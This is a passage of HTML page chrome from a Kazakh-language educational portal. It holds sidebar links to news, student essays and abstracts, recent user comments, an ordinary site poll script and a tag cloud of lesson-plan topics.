	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-11/1762784459_nestle10.jpg" alt="Конференция педагогов в Алматы: как Казахстан воспитывает здоровое поколение" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Конференция педагогов в Алматы: как Казахстан воспитывает здоровое поколение</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/227-almaty-kalasyndagy-pedagogtar-konferencijasy-kazakstan-salauatty-urpakty-kalaj-tarbieleude.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-11/1762784450_nestle7.jpg" alt="Алматы қаласындағы педагогтар конференциясы: Қазақстан салауатты ұрпақты қалай тәрбиелеуде" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Алматы қаласындағы педагогтар конференциясы: Қазақстан салауатты ұрпақты қалай тәрбиелеуде</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/226-okushylar-men-ata-analarga-arnalgan-salauatty-bastama-chellendzhi-kazakstanda-bastaldy.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-09/1758307111_challenge_nestle.jpg" alt="Оқушылар мен ата-аналарға арналған «Салауатты бастама» челленджі Қазақстанда басталды!" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Оқушылар мен ата-аналарға арналған «Салауатты бастама» челленджі Қазақстанда басталды!</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/225-chellendzh-dlja-shkolnikov-i-roditelej-kazahstan-prinimaet-zdorovyj-start.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-09/1758307094_challenge_nestle_rus.jpg" alt="Челлендж для школьников и родителей: Казахстан принимает «Здоровый старт»" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Челлендж для школьников и родителей: Казахстан принимает «Здоровый старт»</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a>
					</div>
					<div class="side-bc tabs-b">
						<div class="lcomm fx-row fx-middle js-comm">
	<div class="lcomm-av img-box js-avatar"><img src="/templates/bilimdiler/dleimages/noavatar.png" alt="ascarova.muldir401"/></div>
	<div class="lcomm-meta fx-1">
		<div class="lcomm-name nowrap js-author">ascarova.muldir401<span class="lcomm-date">, 27.02.20</span></div>
		<a class="sect-link lcomm-title nowrap" href="https://bilimdiler.kz/attestat/15718-kiyn-balalrmen-zhumys-isteu-erekshelikteri.html#comment">Қиын балалармен жұмыс істеу ерекшеліктері</a>
	</div>
	<div class="lcomm-text">Өте керемет</div>
</div><div class="lcomm fx-row fx-middle js-comm">
	<div class="lcomm-av img-box js-avatar"><img src="/templates/bilimdiler/dleimages/noavatar.png" alt="ramuk_b"/></div>
	<div class="lcomm-meta fx-1">
		<div class="lcomm-name nowrap js-author">ramuk_b<span class="lcomm-date">, 01.08.19</span></div>
		<a class="sect-link lcomm-title nowrap" href="https://bilimdiler.kz/senari/24562-2019-2020-zhylgy-bilim-granttarynyn-tolyk-tizimi-zhariyalandy.html#comment">2022-2023 оқу жылының білім гранттарының толық тізімі жарияланды</a>
	</div>
	<div class="lcomm-text">2019-2020 жылғы білім гранты иегерлерінің тізімі жарияланды, барлық талапкерлерге сәттілік</div>
</div><div class="lcomm fx-row fx-middle js-comm">
	<div class="lcomm-av img-box js-avatar"><img src="/templates/bilimdiler/dleimages/noavatar.png" alt="aiboll"/></div>
	<div class="lcomm-meta fx-1">
		<div class="lcomm-name nowrap js-author">aiboll<span class="lcomm-date">, 28.06.19</span></div>
		<a class="sect-link lcomm-title nowrap" href="https://bilimdiler.kz/okushi/29815-zhyl-basyna-talaskan-hayuanattar.html#comment">Жыл басына таласқан хайуанаттар</a>
	</div>
	<div class="lcomm-text">Сабырлық туралы мақал-мәтелдер  Бір қолың ұрысшы болса, екінші қолың арашашы болсын (Қазыбек би).</div>
</div><div class="lcomm fx-row fx-middle js-comm">
	<div class="lcomm-av img-box js-avatar"><img src="/templates/bilimdiler/dleimages/noavatar.png" alt="aiboll"/></div>
	<div class="lcomm-meta fx-1">
		<div class="lcomm-name nowrap js-author">aiboll<span class="lcomm-date">, 20.06.19</span></div>
		<a class="sect-link lcomm-title nowrap" href="https://bilimdiler.kz/tarbie-sagaty/28847-omir-kymbatsyn-magan.html#comment">Өмір, қымбатсың маған!</a>
	</div>
	<div class="lcomm-text">Бақытты сезінгің келсе, өзіңді бақытты адамдардай ұста. Бай болғың келсе, байлар сияқты әрекет ет.</div>
</div><div class="lcomm fx-row fx-middle js-comm">
	<div class="lcomm-av img-box js-avatar"><img src="/templates/bilimdiler/dleimages/noavatar.png" alt="aiboll"/></div>
	<div class="lcomm-meta fx-1">
		<div class="lcomm-name nowrap js-author">aiboll<span class="lcomm-date">, 14.06.19</span></div>
		<a class="sect-link lcomm-title nowrap" href="https://bilimdiler.kz/tarbie-sagaty/27347-19-mausym-medicina-kyzmetkerlerinin-kunine-arnalgan-denine-saulyk-dertine-shipa-syylagan-darigerlermen-kezdesu-keshinin-scenariyi.html#comment">19 маусым – Медицина қызметкерлерінің күніне арналған. «Деніңе саулық, дертіңе шипа сыйлаған» дәрігерлермен кездесу кешінің сценарийі</a>
	</div>
	<div class="lcomm-text">Медицина қызметкерлері күнімен құттықтау. Ардақты ақ халатты абзал жандар! Сіздерді кәсіптік</div>
</div>
					</div>
				</div>
				
				<div class="side-box rkl-box">
					
				</div>
				
				<div class="side-box">
					<div class="side-bt"><span class="fa fa-signal"></span>Сауалнама</div>
					<div class="side-bc">
						<script>
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();
	
	if (typeof vote_check == "undefined" &&  event == "vote") {
		return false;
	}
	
	ShowLoading('');

	$.get(dle_root + "engine/ajax/controller.php?mod=vote", { vote_id: "13", vote_action: event, vote_check: vote_check, vote_skin: dle_skin, user_hash: dle_login_hash }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'><div class="vote-box">			
		<div class="vote-title">
			Білімділер порталына қандай бөлім жетіспейді?
		</div>
		<div class="vote-list">
			<form method="post" name="vote">
			<div id="dle-vote"><div class="vote"><input id="vote_check0" name="vote_check" type="radio" value="0" /><label for="vote_check0"> Интернет дүкен (магазин)</label></div><div class="vote"><input id="vote_check1" name="vote_check" type="radio" value="1" /><label for="vote_check1"> Хабарландыру тақтасы</label></div><div class="vote"><input id="vote_check2" name="vote_check" type="radio" value="2" /><label for="vote_check2"> Онлайн оқыту бөлімі</label></div><div class="vote"><input id="vote_check3" name="vote_check" type="radio" value="3" /><label for="vote_check3"> форум</label></div><div class="vote"><input id="vote_check4" name="vote_check" type="radio" value="4" /><label for="vote_check4"> Тестілеу орталығы</label></div></div>
						
			
				<input type="hidden" name="vote_action" value="vote" />
				<input type="hidden" name="vote_id" id="vote_id" value="13" />
			<div class="vote-buts fx-row">
				<button class="vvote" type="submit" onclick="doVote('vote'); return false;" >Дауыс беру</button>
				<button class="vres" type="button" onclick="doVote('results'); return false;" ><span class="fa fa-align-left"></span></button>
				<button class="vall" type="submit" onclick="ShowAllVotes(); return false;" ><span class="fa fa-plus"></span></button>
			</div>
			</form>
			
	</div>
</div>	</div>
					</div>
				</div>
				
				<div class="side-box rkl-box">
					
				</div>
				
				<div class="side-box to-mob">
					<div class="side-bt"><span class="fa fa-star-o"></span>Оқушыларға</div>
					<div class="side-bc">
						<a class="side-item fx-row" href="https://bilimdiler.kz/okushi/31864-jesse-kalaj-zhazylady-dajyn-ulgi-zhane-pajdaly-kenester.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Эссе қалай жазылады: дайын үлгі және пайдалы кеңестер" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Эссе қалай жазылады: дайын үлгі және пайдалы кеңестер</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/31802-1-nauryz-algys-ajtu-kuni-jesse.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="1 наурыз алғыс айту күні эссе" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">1 наурыз алғыс айту күні эссе</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/28410-altyn-kuz.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Алтын күз" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Алтын күз</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/31715-menin-elim-kazakstanym.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Менің елім Қазақстаным" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Менің елім Қазақстаным</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/kitaphana/6600-respublikam-menin.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="25 - қазан Республика күніне арналған тәрбие сағаты" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">25 - қазан Республика күніне арналған тәрбие сағаты</div>
		<div class="side-cat nowrap">Кітапхана</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/27990-tanystyru-olen-shumaktary.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Таныстыру өлең шумақтары" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Таныстыру өлең шумақтары</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/27513-kuz-turaly-shygarmalar-zhinagy.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Күз туралы шығармалар жинағы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Күз туралы шығармалар жинағы</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/28054-menin-otbasym-esse.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Менің отбасым, Эссе" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Менің отбасым, Эссе</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/referat/240-ahmet-baytursynuly.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Ахмет Байтұрсынұлы өмірі және шығармашылығы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Ахмет Байтұрсынұлы өмірі және шығармашылығы</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/29448-menin-otanym-kazakstan.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Менің Отаным – Қазақстан" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Менің Отаным – Қазақстан</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a>
					</div>
				</div>
				
				<div class="side-box rkl-box">
					
				</div>
								
				<div class="side-box to-mob">
					<div class="side-bt"><span class="fa fa-file-text-o"></span>Рефераттар</div>
					<div class="side-bc">
						<a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Ахмет Байтұрсынұлы өмірі және шығармашылығы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Ахмет Байтұрсынұлы өмірі және шығармашылығы</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Мамандығым мақтанышым" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Мамандығым мақтанышым</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Ат әбзелі: жүгеннің шығу тарихы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Ат әбзелі: жүгеннің шығу тарихы</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="&quot;Бала тәрбиесі - баршаға ортақ&quot;" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">&quot;Бала тәрбиесі - баршаға ортақ&quot;</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Құстар – табиғаттың көркі!" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Құстар – табиғаттың көркі!</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Рухани жаңғыру - жастарға жарқын жол!" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Рухани жаңғыру - жастарға жарқын жол!</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Латын әліпбиіне көшу- рухани тәуелсіздік жолы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Латын әліпбиіне көшу- рухани тәуелсіздік жолы</div>
		<div class="side-cat nowrap">Рефераттар                  / Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Бейімбет Майлин шығармаларының балаларға берер тәрбиелік мәні" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Бейімбет Майлин шығармаларының балаларға берер тәрбиелік мәні</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a>
					</div>
				</div>

				<div class="side-box rkl-box">
					<!--noindex--><a href="https://zen.yandex.ru/id/5b115b505816693a21d8524d" target="_blank" rel="nofollow" title="Біздің дзен каналға жазылыңыз"><img src="/zen.png" width="240" height="74" border="0"></a><!--/noindex-->
				</div>

                <div class="side-box to-mob">
					<div class="side-bt"><span class="fa fa-file-text-o"></span>Бәйге бөлімі</div>
					<div class="side-bc">
						<a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/agilshin/404-having-fun-abilities.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Having fun.  Abilities." /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Having fun.  Abilities.</div>
		<div class="side-cat nowrap">Ағылшын тілі</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/informatika/403-arturli-saladagy-modelder.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Әртүрлі саладағы модельдер" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Әртүрлі саладағы модельдер</div>
		<div class="side-cat nowrap">Информатика</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/phizika/402-zhuldyzdy-aspan.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Жұлдызды аспан" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Жұлдызды аспан</div>
		<div class="side-cat nowrap">Физика</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/bastaush/400-zat-esimnin-septelui.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Зат есімнің септелуі" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Зат есімнің септелуі</div>
		<div class="side-cat nowrap">Бастауыш сынып</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/bala_baksha/353-zhumbak-matematika.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Жұмбақ математика" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Жұмбақ математика</div>
		<div class="side-cat nowrap">Бала бақша</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/bastaush/375-nauryz-s-seyfullin.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="«Наурыз» С. Сейфуллин" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">«Наурыз» С. Сейфуллин</div>
		<div class="side-cat nowrap">Бастауыш сынып</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/kazakh/379-sh-murtaza-elza-kishkentay-perishte.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Ш. Мұртаза «Эльза – кішкентай періште»" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Ш. Мұртаза «Эльза – кішкентай періште»</div>
		<div class="side-cat nowrap">Қазақ тілі мен әдебиеті</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/informatika/373-prezentaciyalardy-kuru-bezendiru-shablondary.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Презентацияларды құру. Безендіру шаблондары" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Презентацияларды құру. Безендіру шаблондары</div>
		<div class="side-cat nowrap">Информатика</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/tarih/384-naymandar-kereyitter-zhalayyrlar.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Наймандар, керейіттер, жалайырлар" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Наймандар, керейіттер, жалайырлар</div>
		<div class="side-cat nowrap">Тарих</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/phizika/383-energiya-denelerdin-potencialdyk-zhane-kinetikalyk.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Энергия. Денелердің потенциалдық және кинетикалық" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Энергия. Денелердің потенциалдық және кинетикалық</div>
		<div class="side-cat nowrap">Физика</div>
	</div>
</a>
					</div>
				</div>
			</aside>
			
			<!-- END SIDE -->
			
		</div>
		
		<!-- END COLS -->
		
		<div class="tags">
			<div class="side-box">
					<div class="side-bc cloud-tags">
						<span class="clouds_xlarge"><a href="https://bilimdiler.kz/tags/%D0%90%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" title="Табылған мақалалар: 1189">Ашық сабақ</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%90%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B1%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88%20%D1%81%D1%8B%D0%BD%D1%8B%D0%BF/" title="Табылған мақалалар: 122">Ашық сабақ бастауыш сынып</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%90%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 149">Ашық сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%90%D2%93%D1%8B%D0%BB%D1%88%D1%8B%D0%BD%20%D1%82%D1%96%D0%BB%D1%96/" title="Табылған мақалалар: 228">Ағылшын тілі</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%91%D0%B0%D0%BB%D0%B0%D0%B1%D0%B0%D2%9B%D1%88%D0%B0/" title="Табылған мақалалар: 340">Балабақша</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D0%91%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88/" title="Табылған мақалалар: 635">Бастауыш</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%91%D0%B8%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F/" title="Табылған мақалалар: 198">Биология</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%94%D2%AF%D0%BD%D0%B8%D0%B5%D1%82%D0%B0%D0%BD%D1%83/" title="Табылған мақалалар: 145">Дүниетану</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%9A%D2%AF%D0%BD%D0%B4%D0%B5%D0%BB%D1%96%D0%BA%D1%82%D1%96%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 332">Күнделікті сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9%20%D1%8F%D0%B7%D1%8B%D0%BA/" title="Табылған мақалалар: 165">Русский язык</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%A4%D0%B8%D0%B7%D0%B8%D0%BA%D0%B0/" title="Табылған мақалалар: 141">Физика</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B0%D0%BD%D0%B0%20%D1%82%D1%96%D0%BB%D1%96/" title="Табылған мақалалар: 148">ана тілі</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B0%D0%BD%D0%B3%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%B8%D0%B9%20%D1%8F%D0%B7%D1%8B%D0%BA/" title="Табылған мақалалар: 154">английский язык</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B0%D2%93%D1%8B%D0%BB%D1%88%D1%8B%D0%BD%20%D1%82%D1%96%D0%BB%D1%96%D0%BD%D0%B5%D0%BD%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 248">ағылшын тілінен сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B1%D0%B0%D0%BB%D0%B0%D0%B1%D0%B0%D2%9B%D1%88%D0%B0%D2%93%D0%B0%20%D0%B0%D1%80%D0%BD%D0%B0%D0%BB%D2%93%D0%B0%D0%BD/" title="Табылған мақалалар: 198">балабақшаға арналған</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B1%D0%B0%D0%BB%D0%B0%D0%B1%D0%B0%D2%9B%D1%88%D0%B0%D2%93%D0%B0%20%D0%B0%D1%80%D0%BD%D0%B0%D0%BB%D2%93%D0%B0%D0%BD%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 178">балабақшаға арналған сабақ жоспары</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D0%B1%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88%20%D1%81%D1%8B%D0%BD%D1%8B%D0%BF/" title="Табылған мақалалар: 512">бастауыш сынып</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D0%B1%D0%B0%D1%8F%D0%BD%D0%B4%D0%B0%D0%BC%D0%B0/" title="Табылған мақалалар: 511">баяндама</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B3%D0%B5%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F/" title="Табылған мақалалар: 160">география</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B5%D1%80%D1%82%D0%B5%D2%A3%D0%B3%D1%96%D0%BB%D1%96%D0%BA/" title="Табылған мақалалар: 120">ертеңгілік</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" title="Табылған мақалалар: 271">информатика</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0%D0%B4%D0%B0%D0%BD%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 116">информатикадан сабақ жоспары</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D0%BC%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" title="Табылған мақалалар: 592">математика</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%BC%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0%D0%B4%D0%B0%D0%BD%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 207">математикадан сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%BF%D1%80%D0%B5%D0%B7%D0%B5%D0%BD%D1%82%D0%B0%D1%86%D0%B8%D1%8F/" title="Табылған мақалалар: 355">презентация</a></span> <span class="clouds_medium"><a href="https://bilimdiler.kz/tags/%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 672">сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%81%D0%B0%D0%B9%D1%8B%D1%81%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" title="Табылған мақалалар: 340">сайыс сабақ</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%81%D0%B0%D1%83%D0%B0%D1%82%20%D0%B0%D1%88%D1%83/" title="Табылған мақалалар: 158">сауат ашу</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%81%D1%86%D0%B5%D0%BD%D0%B0%D1%80%D0%B8%D0%B9/" title="Табылған мақалалар: 130">сценарий</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%81%D1%8B%D0%BD%D1%8B%D0%BF%D1%82%D0%B0%D0%BD%20%D1%82%D1%8B%D1%81%20%D1%88%D0%B0%D1%80%D0%B0/" title="Табылған мақалалар: 118">сыныптан тыс шара</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%82%D0%B0%D1%80%D0%B8%D1%85/" title="Табылған мақалалар: 178">тарих</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F/" title="Табылған мақалалар: 146">технология</a></span> <span class="clouds_large"><a href="https://bilimdiler.kz/tags/%D1%82%D3%99%D1%80%D0%B1%D0%B8%D0%B5%20%D1%81%D0%B0%D2%93%D0%B0%D1%82%D1%8B/" title="Табылған мақалалар: 984">тәрбие сағаты</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%83%D1%80%D0%BE%D0%BA%20%D0%B0%D0%BD%D0%B3%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D1%8F%D0%B7%D1%8B%D0%BA%D0%B0/" title="Табылған мақалалар: 143">урок английского языка</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%83%D1%80%D0%BE%D0%BA%20%D0%BF%D0%BE%20%D0%B0%D0%BD%D0%B3%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%BC%D1%83%20%D1%8F%D0%B7%D1%8B%D0%BA%D1%83/" title="Табылған мақалалар: 275">урок по английскому языку</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D2%92%D1%8B%D0%BB%D1%8B%D0%BC%D0%B8%20%D0%B6%D2%B1%D0%BC%D1%8B%D1%81/" title="Табылған мақалалар: 117">Ғылыми жұмыс</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D2%9A%D0%B0%D0%B7%D0%B0%D2%9B%20%D1%82%D1%96%D0%BB%D1%96/" title="Табылған мақалалар: 557">Қазақ тілі</a></span> <span class="clouds_xsmall"><a 